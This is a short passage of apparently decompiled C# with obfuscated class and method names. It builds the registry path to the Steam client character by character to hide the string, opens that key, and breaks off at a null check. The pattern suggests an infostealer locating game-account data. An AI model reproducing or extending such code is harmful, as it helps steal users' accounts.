 // Token: 0x0600009D RID: 157 RVA: 0x00007A14 File Offset: 0x00005E14
public override IEnumerable<Entity16> Id3()
{
List<Entity16> list = new List<Entity16>();
try
{
RegistryKey registryKey = Registry.CurrentUser.OpenSubKey(new string(new char[]
{
'S',
'o',
'f',
't',
'w',
'a',
'r',
'e',
'\\',
'V',
'a',
'l',
'v',
'e',
'\\',
'S',
't',
'e',
'a',
'm'
}));
bool flag = registryKey == null;
if (flag)
{